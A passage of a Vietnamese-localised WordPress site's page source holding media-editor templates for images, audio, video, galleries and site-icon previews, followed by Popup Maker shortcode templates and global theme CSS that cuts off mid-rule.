									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Kích thước ảnh bằng đơn vị pixel</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Liên kết tới</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Tệp tin media							</option>
							<option value="post">
								Trang nội dung đính kèm							</option>
						<# } else { #>
							<option value="file">
								Đường dẫn của ảnh							</option>
						<# } #>
							<option value="custom">
								URL tùy chỉnh							</option>
							<option value="none">
								Không có							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Tùy chọn nâng cao</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Thuộc tính tiêu đề hình ảnh</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Lớp ảnh CSS</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Mở liên kết trong 1 thẻ mới</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Đường dẫn</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Liên kết lớp CSS</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Sửa bản gốc" />
								<input type="button" class="replace-attachment button" value="Thay thế" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">window.addEventListener('DOMContentLoaded', function() {
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Ảnh poster</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ ảnh quảng cáo</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						Giá trị srclang, label, và kind có thể đã được chỉnh sửa để thêm phụ đề và thể loại.						</span>
						<button type="button" class="button-link remove-setting remove-track">Loại bỏ video</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</span><br />
					<em>Không có phụ đề liên quan.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	});</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>Không có mục nào được tìm thấy.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Xem trước vùng cắt hình ảnh khu vực. Yêu cầu tương tác với chuột." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Xem trước biểu tượng trang web</h2>
		<p>Là biểu tượng ứng dụng và biểu tượng trình duyệt.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Xem trước biểu tượng ứng dụng" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Xem trước biểu tượng trình duyệt" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Doppelherz' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

	<script type="text/html" id="tmpl-pum-shortcode-view-popup">		<p class="pum-sub-form-desc">
			Popup: ID "{{attrs.id}}"
		</p>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_trigger">		<#
			const allowedTags = ["a","abbr","acronym","b","blockquote","cite","code","del","em","i","q","s","strike","strong"];
			const tag = allowedTags.indexOf( attrs.tag ) >= 0 ? attrs.tag : 'span';
		#>
		<{{{tag}}} class="pum-trigger  popmake-{{{attrs.id}}} {{{attrs.classes}}}">{{{attrs._inner_content}}}</{{{tag}}}>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_close">		<#
			const allowedTags = ["a","abbr","acronym","b","blockquote","cite","code","del","em","i","q","s","strike","strong"];
			const tag = allowedTags.indexOf( attrs.tag ) >= 0 ? attrs.tag : 'span';
		#>
		<{{{tag}}} class="pum-close  popmake-close <# if (typeof attrs.classes !== 'undefined') print(attrs.classes); #>">{{{attrs._inner_content}}}</{{{tag}}}>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_cookie">		<div class="pum-cookie">Popup Cookie</div>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-pum_sub_form">		<p class="pum-sub-form-desc">
			Subscription Form Placeholder		</p>
		</script>	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768185960' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ac1c1c;--wp--preset--color--secondary: #ac1c1c;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #ac1c1c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: 